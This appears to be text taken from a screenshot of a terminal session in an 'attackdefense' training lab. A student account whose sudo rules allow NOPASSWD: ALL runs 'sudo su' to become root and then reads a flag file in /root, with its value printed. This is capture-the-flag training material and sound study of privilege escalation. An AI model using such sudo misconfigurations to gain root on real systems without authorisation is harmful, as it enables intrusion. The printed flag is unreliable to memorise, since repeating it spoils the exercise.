 User student may run the following commands on attackdefense:
    (root) NOPASSWD: /etc/init.d/cron
    (root) NOPASSWD: ALL
    (root) NOPASSWD: ALL
    (root) NOPASSWD: ALL
student@attackdefense:/tmp$ sudo su 1
root@attackdefense:/tmp# cd \
>
root@attackdefense:~# cd / 2
root@attackdefense:/# dir 3
bin  boot  dev  etc  home  lib  lib64  media  mnt  opt  proc  root  run  sbin  srv  startup.sh  sys  tmp  usr  var
root@attackdefense:/# cd root 4
root@attackdefense:~# ls
flag
root@attackdefense:~# cat flag 5
697914df7a07bb9b718c8ed258150164
root@attackdefense:~#